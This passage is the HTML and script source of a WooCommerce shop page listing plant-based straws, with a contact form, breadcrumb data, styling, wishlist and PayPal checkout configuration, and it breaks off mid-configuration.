			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-69767"><form id="wpforms-form-69767" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="69767" method="post" enctype="multipart/form-data" action="/product-category/plant-based-plastics/straws/?stock_status=onsale" data-token="da5ebdbfecf244626b65b705b460060c" data-token-time="1765608503"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-69767-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><fieldset><legend class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Name <span class="wpforms-required-label" aria-hidden="true">*</span></legend><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-69767-field_1" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][1][first]" placeholder="Enter Your First Name" aria-errormessage="wpforms-69767-field_1-error" required><label for="wpforms-69767-field_1" class="wpforms-field-sublabel after wpforms-sublabel-hide">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-69767-field_1-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][1][last]" placeholder="Enter Your Last name" aria-errormessage="wpforms-69767-field_1-last-error" required><label for="wpforms-69767-field_1-last" class="wpforms-field-sublabel after wpforms-sublabel-hide">Last</label></div></div></fieldset></div><div id="wpforms-69767-field_2-container" class="wpforms-field wpforms-field-text" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-69767-field_2" aria-hidden="false">Company Name</label><input type="text" id="wpforms-69767-field_2" class="wpforms-field-large" name="wpforms[fields][2]" placeholder="Enter Company Name" aria-errormessage="wpforms-69767-field_2-error" ></div>		<div id="wpforms-69767-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-69767-field_3" >Email Name Name</label>
			<input type="text" id="wpforms-69767-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-69767-field_4-container" class="wpforms-field wpforms-field-email" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-69767-field_4" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-69767-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="Enter Your Email Address" spellcheck="false" aria-errormessage="wpforms-69767-field_4-error" required></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-69767-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-69767-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-69767-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="69767"><input type="hidden" name="page_title" value="Product categories  Straws"><input type="hidden" name="page_url" value="https://greentekplanet.com/product-category/plant-based-plastics/straws/?stock_status=onsale"><input type="hidden" name="url_referer" value=""><button type="submit" name="wpforms[submit]" id="wpforms-submit-69767" class="wpforms-submit button" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://greentekplanet.com"}},{"@type":"ListItem","position":2,"item":{"name":"Plant Based Plastics","@id":"https://greentekplanet.com/product-category/plant-based-plastics/"}},{"@type":"ListItem","position":3,"item":{"name":"Straws","@id":"https://greentekplanet.com/product-category/plant-based-plastics/straws/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://greentekplanet.com"}},{"@type":"ListItem","position":2,"item":{"name":"Plant Based Plastics","@id":"https://greentekplanet.com/product-category/plant-based-plastics/"}},{"@type":"ListItem","position":3,"item":{"name":"Straws","@id":"https://greentekplanet.com/product-category/plant-based-plastics/straws/"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qode-wishlist-for-woocommerce-modal" class="qwfw-m">
	<div class="qwfw-m-overlay"></div>
	<div class="qwfw-m-content">
		<a class="qwfw-m-close" href="#" rel="noopener noreferrer">
			<svg class=qwfw-svg--close-modal xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg>		</a>
		<div class="qwfw-m-product"></div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-69184-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69184.css?ver=1765600527' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/tooltipster.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='frontend.filters-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/css/jquery-ui.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='jquery-ui.structure-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/css/jquery-ui.structure.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='jquery-ui.theme-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/css/jquery-ui.theme.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='jquery-slider-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/css/jquery-slider.css?ver=3.0.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='elementor-post-69285-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69285.css?ver=1765600538' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-67808-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-67808.css?ver=1765600538' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-69310-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69310.css?ver=1765600538' media='all' />
<link rel='stylesheet' id='elementor-post-68934-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-68934.css?ver=1765600585' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=10.2.0' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
</style>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://greentekplanet.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="qode-wishlist-for-woocommerce-main-js-extra">
var qodeWishlistForWooCommerceGlobal = {"adminBarHeight":"0","restUrl":"https:\/\/greentekplanet.com\/wp-json\/","restNonce":"33c39faba7","addToWishlistRestRoute":"qode-wishlist-for-woocommerce\/v1\/add-to-wishlist","wishlistTableRestRoute":"qode-wishlist-for-woocommerce\/v1\/wishlist-table","hideWishlistModalTime":"2500","confirmModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t\t<div class=\"qwfw-m-form-actions\">\n\t\t\t\t<button id=\"qwfw-confirm-button-false\" class=\"qwfw-m-form-button button qwfw--no\">Cancel<\/button>\n\t\t\t\t<button id=\"qwfw-confirm-button-true\" class=\"qwfw-m-form-button button qwfw--yes\">Delete<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","confirmSimpleModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--simple qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.8" id="qode-wishlist-for-woocommerce-main-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=BAAlodNKikZ2Q2ZXHR22XMh0GvzCDnowW5ubnJezH99W2bZcuy1iAzHXLeqsJOE7vWP4bC3NMOPUJ_EJ-w&currency=USD&integration-date=2025-12-04&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAlodNKikZ2Q2ZXHR22XMh0GvzCDnowW5ubnJezH99W2bZcuy1iAzHXLeqsJOE7vWP4bC3NMOPUJ_EJ-w","currency":"USD","integration-date":"2025-12-04","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"BAAlodNKikZ2Q2ZXHR22XMh0GvzCDnowW5ubnJezH99W2bZcuy1iAzHXLeqsJOE7vWP4bC3NMOPUJ_EJ-w","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"3f812c1c91","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/greentekplanet.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"8d0f06408d"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"1bc12121d9"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"606b3f991e"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"0d1b07c149"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"242860e3c7"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"00dee8d311"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"b686dfdc40"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"406c5b04c3"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"1adb922704"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"c1e46ec571"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"32c6b6958c"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"e2fa006729"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"39ca0ec801"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/greentekplanet.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/greentekplanet.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/greentekplanet.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"4cb42f96e5","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required 